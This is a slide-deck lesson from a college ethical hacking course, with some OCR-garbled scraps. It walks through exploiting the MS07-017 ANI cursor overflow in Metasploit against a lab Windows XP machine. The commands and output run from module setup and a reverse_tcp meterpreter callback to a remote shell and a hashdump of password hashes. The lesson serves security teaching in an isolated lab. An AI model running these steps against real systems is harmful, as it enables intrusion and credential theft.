| Vulnerabilities By Date<br>Vulnerabilities By Type<br>Reports :<br>CVSS Score Report<br>CVSS Score Distribution<br>Search :<br>Vendor Search | CVE-2007-38 Windows ANI LoadAniIcon() Chunk Size Stack Buffer Overflow (HTTP)<br>This module exploits a buffer overflow vulnerability in the LoadAniIcon() function in USER32.dll. The flaw can be triggered through Internet<br>Explorer 6 and 7 by using the CURSOR style sheet directive to load a malicious .ANI file. The module can also exploit Mozilla Firefox by using<br>a UNC path in a moz-icon URL and serving the .ANI file over WebDAV. The vulnerable code in USER32.dll will catch any exceptions that occur<br>while the invalid cursor is loaded, causing the exploit to silently fail when the wrong target has been chosen. This vulnerability was<br>discovered by Alexander Sotirov of Determina and was rediscovered, in the wild, by McAfee.<br>Module type : <i>exploit</i> Rank : <i>great</i> Platforms : <i>Windows</i> |  |  |  |  |  |  |  |  |  |  |
| Product Search                                                                                                    | CVE-2007-38 Windows ANI LoadAniIcon() Chunk Size Stack Buffer Overflow (SMTP)                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| Version Search<br>Vulnerability Search<br>By Microsoft References<br><b>Top 50 :</b>                                                         | This module exploits a buf<br>Express by using the CURsHere is an Internet Explorer<br>of exploit rated as "Great"The flaw is triggered through Outlook<br>vas discovered by Alexander Sotirov of<br>a discovered by Alexander Sotirov of                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| <u>Vendors</u>                                                                                                    | CVE-2007-1765 Windows ANI LoadAniIcon() Chunk Size Stack Buffer Overflow (SMTP)                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| <u>Vendor Cvss Scores</u><br><u>Products</u><br><u>Product Cvss Scores</u><br><u>Versions</u>                                                | This module exploits a buffer overflow vulnerability in the LoadAniIcon() function of USER32.dll. The flaw is triggered through Outlook Express by using the CURSOR style sheet directive to load a malicious .ANI file. This vulnerability was discovered by Alexander Sotirov of Determina and was rediscovered, in the wild, by McAfee.<br>Module type : <i>exploit</i> Rank : <i>great</i> Platforms : <i>Windows</i>                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| Other :                                                                                                    | CVE-2008-15 Microsoft DirectShow (msvidctl.dll) MPEG-2 Memory Corruption                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| Microsoft Bulletins                                                                                                    | This module exploits a memory corruption within the MSVidCtl component of Microsoft DirectShow (BDATuner.MPEG2TuneRequest). By                                                                                                    |  |  |  |  |  |  |  |  |  |  |

# RAPID7

CIS 76 - Lesson 10

Cabrillo College

|                                                                                                    | Contact Us Communi                                                                                                    | ty Support ALogin Careers FREE TOOLS                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| RAPID                                                                                                    | Solutions Products                                                                                                    | Services Partners Resources About Us                                                                                                    |
| WINDOWS ANI LOAD                                                                                                    | ANIICON() CHUNK SIZE STACK BU                                                                                                    | Back to search FFER OVERFLOW (HTTP)                                                                                                    |
| This module exploits a buffer overflow                                                                                                    | vulnerability in the LoadAnilcon() function in USER32.dll. The flaw                                                                         | can be triggered through Internet Explorer 6 and 7 by using the                                                                            |
| CURSOR style sheet directive to load a<br>WebDAV. The vulnerable code in USER                                                                                                    | malicious .ANI file. The module can also exploit Mozilla Firefox by<br>32.dll will catch any exceptions that occur while the invalid cursor | using a UNC path in a moz-icon URL and serving the .ANI file over<br>is loaded, causing the exploit to silently fail when the wrong target |
| has been chosen. This vulnerability wa                                                                                                    | s discovered by Alexander Sotirov of Determina and was rediscove                                                                            | red, in the wild, by McAfee.                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
| MODULE NAME                                                                                                    |                                                                                                    | Free Metasploit Download                                                                                                    |
| exploit/windows/browser/ms07_017_a                                                                                                    | ni_loadimage_chunksize                                                                                                    | Get your copy of the world's leading penetration testing tool                                                                              |
|                                                                                                    | Here is more                                                                                                    |                                                                                                    |
|                                                                                                    | information on the                                                                                                    |                                                                                                    |
| AUTHORS                                                                                                    | exploit                                                                                                    |                                                                                                    |
| hdm <x [at]="" hdm.io=""></x>                                                                                                    |                                                                                                    |                                                                                                    |
| hdm <x [at]="" hdm.io=""><br/>skape <mmiller [at]="" hick.org=""><br/>Solar Eclipse <solareclipse [at]="" p<="" td=""><td>phreedom.org&gt;</td><td></td></solareclipse></mmiller></x> | phreedom.org>                                                                                                    |                                                                                                    |



RAPID7



114



## EH-Kali-05

#### Applications > 08 - Exploitation Tools > Metasploit

|     |    |    |              |    |     |             |    |     |      |         |        |       |             |    |    |     | C          | C    | 0  |    |      |              |       |      |    |        |      |      |         |          |          |         |     |     |    |     |              |  |
|-----|----|----|--------------|----|-----|-------------|----|-----|------|---------|--------|-------|-------------|----|----|-----|------------|------|----|----|------|--------------|-------|------|----|--------|------|------|---------|----------|----------|---------|-----|-----|----|-----|--------------|--|
|     |    |    |              |    |     |             |    |     |      |         |        |       |             |    |    |     | \$         | С    | \$ |    |      |              |       |      |    |        |      |      |         |          |          |         |     |     |    |     |              |  |
|     |    |    |              |    |     |             |    |     |      |         |        |       |             |    | (  | 0   | 10         | \$\$ |    |    |      |              |       |      |    |        |      |      |         |          |          |         |     |     |    |     |              |  |
|     |    |    |              |    |     |             |    |     | "\$  | \$      | \$     |       |             |    | 0  | "   | 10         | \$\$ |    | 0  | 0    | ľ            | V     |      |    |        |      |      |         |          |          |         |     |     |    |     |              |  |
|     |    |    |              |    | "   | 0           | \$ | "   | \$c  | 0       | \$     | \$3   | \$ <b>"</b> | 0  | \$ | \$( | С,         | \$\$ | "  | \$ | \$   | \$3          | \$\$  | 5    | 0  |        |      |      |         |          |          |         |     |     |    |     |              |  |
|     |    |    |              | Ş  | "   | "           | 0  | \$: | \$\$ | \$      | \$     | \$0   | 5\$         | Ş  | \$ | \$: | \$ \$      | \$\$ | \$ | \$ | \$3  | \$\$         | 5\$   | \$\$ | 0  |        |      |      | (       | С        |          |         |     |     |    |     |              |  |
|     |    | C  | )\$ <b>'</b> |    |     |             | "  | \$  | \$\$ | ;\$     | \$     | \$3   | \$\$        | \$ | \$ | \$: | \$\$       | \$\$ | \$ | \$ | \$   | \$3          | \$\$  | 5\$  | \$ | 0      | •    | "    | 0       | 0        |          | 0       |     |     |    |     |              |  |
|     |    | "  | **           |    |     |             | 0  |     |      | \$      | \$     | \$0   | )           |    | (  | 0   | \$\$       | \$\$ | \$ | \$ | \$3  | \$\$         | 5\$   | ;\$  | \$ | 00     | )\$  | \$   |         |          |          |         |     |     |    |     |              |  |
|     |    | ć  | 5            |    |     | "           |    | "(  | ъ\$  | \$      | \$     | \$ \$ | 5           | \$ | \$ | \$: | \$ \$      | \$\$ | \$ | \$ | \$:  | \$\$         | 5"    | \$   | \$ | \$\$   | \$\$ | \$   | \$0     | С        |          |         |     |     |    |     |              |  |
| 0   |    | \$ |              |    |     |             | 0  | (   | o\$  | \$      | \$     | \$3   | \$ <b>"</b> | \$ | \$ | \$  | \$3        | \$\$ | \$ | \$ | \$   | \$3          | \$ c  | )\$  | \$ |        | • •  | \$   | \$      | \$3      | \$c      | )       | "   | "   |    |     |              |  |
| 0   |    |    |              |    |     | 0           | \$ | \$: | \$\$ | \$      | 11     |       |             |    |    | \$: | \$ \$      | \$\$ | \$ | \$ | \$3  | \$ <b>\$</b> | \$\$  |      | 11 | "      | С    | 0    |         | \$\$     | 5        |         | C   | )   | \$ |     |              |  |
| \$  | \$ |    |              |    |     | \$          | \$ | \$: | \$\$ |         |        | \$\$  | \$\$        | 0  | 0  |     | 1          | \$\$ | \$ | \$ | \$:  | \$\$         | 5\$   | 50   |    | 0      | ŝ    | \$   | \$0     | Э\$      | \$\$     | 0       | Э   | 0   |    | 0   |              |  |
| 0   |    |    |              | 0  | \$  | \$          | \$ | \$: | \$ a | 0       | \$     | \$\$  | \$\$        | \$ | \$ | 0   | \$\$       | \$\$ | \$ |    |      | Πζ           | 5\$   | 50   | 0  | \$\$   | \$\$ | \$   | \$:     | \$\$     | \$<br>\$ | "       |     |     |    | " c | $\mathbf{D}$ |  |
| "   | 0  |    |              | \$ |     |             | \$ | \$: | \$\$ | \$      | \$     | \$\$  | \$\$        | \$ | \$ | \$: | \$ \$      | 5    |    | 0  |      | ,            | ۰ŝ    | \$\$ | \$ | \$ \$  | \$\$ | \$   | \$:     | \$\$     | \$\$     | \$      |     |     | 0  |     |              |  |
| "   | \$ |    |              |    | "   | \$          | \$ | \$: | \$\$ | \$      | \$     | \$\$  | \$\$        | \$ | \$ | \$: | \$         |      |    | "  |      |              | Ś     | \$\$ | \$ | ιç     | \$\$ | \$   | \$:     | \$\$     | \$\$     | ;<br>\$ | Э   |     | 0  |     |              |  |
| \$  | 0  |    |              |    | С   | ,<br>\$     |    |     |      |         | \$     | \$\$  | \$\$        | \$ | \$ | \$: | \$         |      |    |    | 00   | ЭC           |       | )\$  | \$ | ć,     | \$\$ | \$   | \$:     | \$\$     | \$<br>\$ | \$      |     |     | "  |     |              |  |
| \$  |    |    | o <b>'</b>   |    | 0   | \$          | \$ | 0   |      |         |        | \$\$  | \$\$        | \$ | \$ | \$: | :<br>\$ \$ | \$\$ | \$ | \$ | \$:  | \$\$         | 5\$   | \$\$ | \$ | ,      |      |      | . (     | Э\$      | \$\$     | \$      |     |     | \$ | C   | $\mathbf{D}$ |  |
| 0   |    |    | "            | "  | 0   | 11          | \$ | \$: | \$\$ |         |        | \$\$  | \$\$        | \$ | \$ |     |            | 1 11 | 11 | 11 | 11 1 |              |       |      |    | \$     |      | 0    | \$:     | \$ \$    | \$\$     | \$      |     |     | 0  | C   | )            |  |
| 11  | "  | C  | )            | 0  | \$c | , <b>''</b> |    | \$: | \$\$ | \$      | 0      |       |             |    | "  |     |            |      |    |    |      |              |       |      | 0  |        | С    | \$   | \$      | \$ \$    | \$\$     | "       |     |     | 0  |     |              |  |
| \$  |    |    |              |    |     | 0           | \$ | \$  | \$\$ | ;\$     | \$     | \$(   | bc          | )  |    |     |            |      |    |    |      |              |       | u    | 0  | 05     | 5 5  | \$\$ | \$      | \$ \$    | \$\$     | "       |     |     |    | 0   |              |  |
| , n | \$ |    | 0            | 0  | \$c | )           | \$ | 0   | <br> | 。<br>\$ | ;<br>Ş | \$3   | \$\$        |    | Ş  | \$  | \$3        | \$c  | 0  | 0  | 0    | \$3          | \$ \$ | \$\$ | \$ | \$3    | 5 5  | \$\$ | ;<br>\$ | ;<br>\$3 | \$\$     | \$      | "   | 5\$ | 50 |     |              |  |
|     | "  | 0  | 00           | )  | \$  | 0           | \$ | "(  | 20   | \$      | \$     | \$ \$ | \$\$        | 0  | \$ | \$3 | \$ \$      | \$\$ | \$ | \$ | \$3  | \$ \$        | 5.\$  | \$   | "  | ;<br>; | \$\$ | \$   | \$      | \$\$     | \$\$     | ",      | с\$ | ; " |    |     |              |  |
|     |    | ٣ć | Soc          | 0  | \$  | \$          | 0  | \$  |      |         | \$     | \$\$  | \$\$        | \$ | \$ | \$: | \$ \$      | \$\$ | \$ | \$ | \$   | \$\$         | 5.\$  |      | \$ | \$\$   | \$\$ | \$   | \$      | \$\$     | 50       | "       |     |     |    |     |              |  |
|     |    |    |              |    | \$  | \$          | \$ | \$  | \$\$ | \$      | \$     | \$\$  | \$\$        | \$ | \$ | \$: | \$ \$      | \$\$ | \$ | \$ | \$   | \$\$         | 3 "   |      |    |        |      |      |         |          |          |         |     |     |    |     |              |  |
|     |    |    |              |    |     |             |    |     |      |         |        |       |             |    |    | ,   |            |      |    | 'n |      |              |       |      |    |        |      |      |         |          |          |         |     |     |    |     |              |  |

Easy phishing: Set up email templates, landing pages and listeners in Metasploit Pro -- learn more on http://rapid7.com/metasploit

=[ metasploit v4.12.15-dev -- --=[ 1563 exploits - 904 auxiliary - 269 post + -- --=[ 455 payloads - 39 encoders - 8 nops + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

*Run Metasploit from the desktop Application menu* 



# EH-Kali-05



# use exploit/windows/browser/ms07\_017\_ani\_loadimage\_chunksize \* show targets

msf > use exploit/windows/browser/ms07\_017\_ani\_loadimage\_chunksize
msf exploit(ms07\_017\_ani\_loadimage\_chunksize) > show targets

Exploit targets:

| Id     | Name                                                                     |
|--------|--------------------------------------------------------------------------|
|        |                                                                          |
| 0      | (Automatic) IE6, IE7 and Firefox on Windows NT, 2000, XP, 2003 and Vista |
| 1      | IE6 on Windows NT, 2000, XP, 2003 (all languages)                        |
| 2      | IE7 on Windows XP SP2, 2003 SP1, SP2 (all languages)                     |
| 3      | IE7 and Firefox on Windows Vista (all languages)                         |
| 4      | Firefox on Windows XP (English)                                          |
| 5      | Firefox on Windows 2003 (English)                                        |
|        |                                                                          |
|        |                                                                          |
| sf exp | ploit(ms07_017_ani_loadimage_chunksize) > set TARGET 0                   |
| ARGET  | => 0                                                                     |
| sf exp | ploit(ms07_017_ani_loadimage_chunksize) >                                |
|        |                                                                          |

*Note: The target EH-WinXP is running IE 6. Let's try the "Automatic" target to see if it works.* 



# EH-Kali-05

#### show options

| msf exploit           | msf exploit(ms07_017_ani_loadimage_chunksize) > show options               |            |                                                                   |  |  |  |  |
|-----------------------|----------------------------------------------------------------------------|------------|-------------------------------------------------------------------|--|--|--|--|
| Module opti           | Module options (exploit/windows/browser/ms07_017_ani_loadimage_chunksize): |            |                                                                   |  |  |  |  |
| Name                  | Current Setting                                                            | Required   | Description                                                       |  |  |  |  |
| SRVHOST<br>machine or | 0.0.0.0                                                                    | yes        | The local host to listen on. This must be an address on the local |  |  |  |  |
| SRVPORT               | 80                                                                         | yes        | The daemon port to listen on                                      |  |  |  |  |
| SSL                   | false                                                                      | no         | Negotiate SSL for incoming connections                            |  |  |  |  |
| SSLCert               |                                                                            | no         | Path to a custom SSL certificate (default is randomly generated)  |  |  |  |  |
| URIPATH               |                                                                            | yes        | The URI to use.                                                   |  |  |  |  |
|                       |                                                                            |            |                                                                   |  |  |  |  |
| Exploit tar           | get:                                                                       |            |                                                                   |  |  |  |  |
| Id Name               | 2                                                                          |            |                                                                   |  |  |  |  |
| 0 (Aut                | comatic) IE6, IE7                                                          | and Firefo | x on Windows NT, 2000, XP, 2003 and Vista                         |  |  |  |  |
| msf exploit           | nsf exploit(ms07_017_ani_loadimage_chunksize) >                            |            |                                                                   |  |  |  |  |

#### Show options and make sure the required ones are set.



# EH-Kali-05

# show payloads set payload windows/meterpreter/reverse\_tcp

| <pre>msf exploit(ms07_017_ani_loadimage_chunksize) &gt; show p</pre> | payloads           |                            |                                                                         |
|----------------------------------------------------------------------|--------------------|----------------------------|-------------------------------------------------------------------------|
| Compatible Payloads                                                  |                    |                            |                                                                         |
|                                                                      |                    |                            |                                                                         |
| Name                                                                 | Disclosure Date    | Rank                       | Description                                                             |
| <br>generic/custom<br>generic/debug_trap<br>generic/shell_bind_tcp   |                    | normal<br>normal<br>normal | Custom Payload<br>Generic x86 Debug Trap<br>Generic Command Shell, Bind |
| < SNIPPED >                                                          |                    |                            |                                                                         |
| (Reflective Injection), Reverse TCP Stager (No NX or N               | Win7)              |                            |                                                                         |
| windows/meterpreter/reverse_ord_tcp                                  |                    | normal                     | Windows Meterpreter                                                     |
| (Reflective Injection), Reverse Ordinal TCP Stager (No               | o NX or Win7)      |                            |                                                                         |
| windows/meterpreter/reverse_tcp                                      |                    | normal                     | Windows Meterpreter                                                     |
| (Reflective Injection), Reverse TCP Stager                           |                    | -                          |                                                                         |
| windows/meterpreter/reverse_tcp_allports                             |                    | normal                     | Windows Meterpreter                                                     |
| < SNIPPED >                                                          |                    |                            |                                                                         |
| _msi exploit(ms0/_01/_ani_loadimage_chunksize) > set pa              | ayload windows/met | erpreter                   | /reverse_tcp                                                            |

payload => windows/meterpreter/reverse\_tcp
msf exploit(ms07 017 ani loadimage chunksize) >

Let's pick our favorite payload, reverse\_tcp.



## EH-Kali-05

#### show options set LHOST 10.76.5.150

msf exploit(ms07 017 ani loadimage chunksize) > show options

Module options (exploit/windows/browser/ms07 017 ani loadimage chunksize):

| Name       | Current Setting | Required | Description                                                       |
|------------|-----------------|----------|-------------------------------------------------------------------|
|            |                 |          |                                                                   |
| SRVHOST    | 0.0.0.0         | yes      | The local host to listen on. This must be an address on the local |
| machine or | 0.0.0.0         |          |                                                                   |
| SRVPORT    | 80              | yes      | The daemon port to listen on                                      |
| SSL        | false           | no       | Negotiate SSL for incoming connections                            |
| SSLCert    |                 | no       | Path to a custom SSL certificate (default is randomly generated)  |
| URIPATH    | /               | yes      | The URI to use.                                                   |

```
Payload options (windows/meterpreter/reverse tcp):
```

| Name              | Current Setting | Required   | Description                                                                     |
|-------------------|-----------------|------------|---------------------------------------------------------------------------------|
|                   |                 |            |                                                                                 |
| EXITFUNC<br>LHOST | process         | yes<br>ves | Exit technique (Accepted: '', seh, thread, process, none)<br>The listen address |
| LPORT             | 4444            | yes        | The listen port                                                                 |

Exploit target:

```
Id Name
-- ----
O (Automatic) IE6, IE7 and Firefox on Windows NT, 2000, XP, 2003 and Vista
```

```
msf exploit(ms07_017_ani_loadimage_chunksize) > set LHOST 10.76.5.150
LHOST => 10.76.5.150
msf exploit(ms07 017 ani loadimage chunksize) >
```

*Configure payload's "phone home" address* 



## EH-Kali-05

#### show options

msf exploit(ms07\_017\_ani\_loadimage\_chunksize) > show options

Module options (exploit/windows/browser/ms07\_017\_ani\_loadimage\_chunksize):

| Name       | Current Setting | Required | Description                                                       |
|------------|-----------------|----------|-------------------------------------------------------------------|
|            |                 |          |                                                                   |
| SRVHOST    | 0.0.0.0         | yes      | The local host to listen on. This must be an address on the local |
| machine or | 0.0.0.0         |          |                                                                   |
| SRVPORT    | 80              | yes      | The daemon port to listen on                                      |
| SSL        | false           | no       | Negotiate SSL for incoming connections                            |
| SSLCert    |                 | no       | Path to a custom SSL certificate (default is randomly generated)  |
| URIPATH    | /               | yes      | The URI to use.                                                   |

Payload options (windows/meterpreter/reverse tcp):

| Name     | Current Setting | Required | Description                                               |
|----------|-----------------|----------|-----------------------------------------------------------|
|          |                 |          |                                                           |
| EXITFUNC | process         | yes      | Exit technique (Accepted: '', seh, thread, process, none) |
| LHOST    | 10.76.5.150     | yes      | The listen address                                        |
| LPORT    | 4444            | yes      | The listen port                                           |

Exploit target:

Check that all required variables have been set ... done!

Id Name

\_\_ \_\_\_

0 (Automatic) IE6, IE7 and Firefox on Windows NT, 2000, XP, 2003 and Vista



# EH-Kali-05

#### exploit

msf exploit(ms07\_017\_ani\_loadimage\_chunksize) > exploit
[\*] Exploit running as background job.
[\*] Started reverse TCP handler on 10.76.5.150:4444
msf exploit(ms07\_017\_ani\_loadimage\_chunksize) > [\*] Using URL: http://0.0.0.0:80/
[\*] Local IP: http://10.76.5.150:80/
[\*] Server started.

Start the exploit which starts listening on port 80.



# EH-WinXP-05





# EH-Kali-05

| [*] | Attempting to exploit ani_loadimage_chunksize                                                    |
|-----|--------------------------------------------------------------------------------------------------|
| [*] | Sending HTML page                                                                                |
| [*] | Attempting to exploit ani_loadimage_chunksize                                                    |
| [*] | Sending Windows ANI LoadAniIcon() Chunk Size Stack Buffer Overflow (HTTP)                        |
| [*] | Sending stage (957999 bytes) to 10.76.5.201                                                      |
| [*] | Meterpreter session 1 opened (10.76.5.150:4444 -> 10.76.5.201:1050) at 2016-10-31 19:06:23 -0700 |
|     |                                                                                                  |
| msf | exploit(ms07_017_ani_loadimage_chunksize) >                                                      |

Once the victim browses to our website a meterpreter session is created.



## EH-Kali-05

```
sessions -1
sessions -i 1
shell
msf exploit(ms07 017 ani loadimage chunksize) > sessions -1
Active sessions
_____
  Id Type
                           Information
                                                                   Connection
                            _____
                                                                   _____
 1 meterpreter x86/win32 EH-WINXP-05\cis76 student @ EH-WINXP-05 10.76.5.150:4444 -> 10.76.5.201:1050
(10.76.5.201)
msf exploit(ms07 017 ani loadimage chunksize) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 476 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\cis76 student\Desktop>exit
exit
meterpreter >
```

There may be more than one session if multiple victims browsed to our website. List them with the -I option select on to interact with using the -i option



# EH-Kali-05

#### hashdump sysinfo

| meterpreter > hashdump                                                                  |                                                                                        |  |  |  |  |  |  |  |
|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| Administrator:500:c63e3ad42d04b97ee68aa26a841a86fa:020356e54c9ee2bc1975862b71b4f39f:::  |                                                                                        |  |  |  |  |  |  |  |
| cis76 student:1003:c63e3ad42d04b97ee68aa26a841a86fa:020356e54c9ee2bc1975862b71b4f39f::: |                                                                                        |  |  |  |  |  |  |  |
| Guest:501:aad3b4                                                                        | Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::         |  |  |  |  |  |  |  |
| HelpAssistant:10                                                                        | 004:4cc3993dddee19661e65b3ca0ff48f09:15f60a7495eeebdd8c6440d0762b5577:::               |  |  |  |  |  |  |  |
| SUPPORT_388945a                                                                         | <pre>D:1002:aad3b435b51404eeaad3b435b51404ee:9da82c6ce0e8f93c016efbce95e37e34:::</pre> |  |  |  |  |  |  |  |
| meterpreter > sy                                                                        | ysinfo                                                                                 |  |  |  |  |  |  |  |
| Computer                                                                                | : EH-WINXP-05                                                                          |  |  |  |  |  |  |  |
| OS                                                                                      | : Windows XP (Build 2600, Service Pack 2).                                             |  |  |  |  |  |  |  |
| Architecture                                                                            | : x86                                                                                  |  |  |  |  |  |  |  |
| System Language                                                                         | : en_US                                                                                |  |  |  |  |  |  |  |
| Domain                                                                                  | : WORKGROUP                                                                            |  |  |  |  |  |  |  |
| Logged On Users                                                                         | : 2                                                                                    |  |  |  |  |  |  |  |
| Meterpreter                                                                             | : x86/win32                                                                            |  |  |  |  |  |  |  |
